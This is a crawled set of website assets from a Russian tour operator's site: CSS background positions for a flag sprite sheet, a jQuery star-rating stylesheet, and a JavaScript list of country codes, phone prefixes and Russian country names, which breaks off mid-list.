.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
